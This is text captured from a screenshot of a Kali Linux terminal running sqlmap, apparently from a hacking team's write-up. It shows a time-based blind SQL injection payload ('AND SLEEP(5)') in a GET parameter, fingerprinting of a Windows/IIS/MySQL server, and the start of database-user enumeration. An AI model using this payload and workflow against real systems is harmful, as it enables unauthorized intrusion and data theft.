 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:08:51
[09:08:51] [INFO] resuming back-end DBMS 'mysql'
[09:08:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: s
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=/Service/newnew/id/135 AND SLEEP(5)
---
[09:08:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:08:52] [INFO] fetching database users
[09:08:52] [INFO] fetching number of database users
[09:08:52] [WARNING] time-based comparison requires larger statistical model
KALI LINUX
F4CK
Security Team